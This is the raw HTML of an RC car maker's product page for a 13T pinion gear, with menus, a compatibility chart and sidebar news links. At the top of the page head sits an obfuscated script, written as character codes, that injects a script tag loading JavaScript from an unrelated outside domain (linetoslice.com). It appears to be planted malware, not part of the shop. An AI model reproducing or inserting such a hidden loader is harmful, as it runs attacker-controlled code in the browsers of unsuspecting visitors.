114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-3745 page-child parent-pageid-2583 col-3cm boxed unknown">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="http://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-330160A: S350 S-System&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-3745 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-parts category-spare-parts-for-s350-evo2">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330160A_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://sworkz.com/wp-content/uploads/SW-330160A_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330160A_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330160A_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #:SW-330160A</p>
<p class="parttitletop">S350 S-System Pinion Gear 13T (5x11mm BB)</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 16%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-3745 gallery-columns-6 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://sworkz.com/wp-content/uploads/SW-330160A_03.jpg" rel="lightbox[3745]" data-slb-active="1" data-slb-asset="1304837917" data-slb-internal="0"><img decoding="async" width="150" height="113" src="http://sworkz.com/wp-content/uploads/SW-330160A_03.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://sworkz.com/wp-content/uploads/SW-330160A_03.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330160A_03-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330160A_03-200x150.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://sworkz.com/wp-content/uploads/SW-330160A_02.jpg" rel="lightbox[3745]" data-slb-active="1" data-slb-asset="2050726690" data-slb-internal="0"><img decoding="async" width="150" height="113" src="http://sworkz.com/wp-content/uploads/SW-330160A_02.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://sworkz.com/wp-content/uploads/SW-330160A_02.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330160A_02-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330160A_02-200x150.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 1/8 Off-Road Racing Buggy</td>
<td class="pchart_b"><img loading="lazy" decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"><img loading="lazy" decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"><img loading="lazy" decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"6558bfee55","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
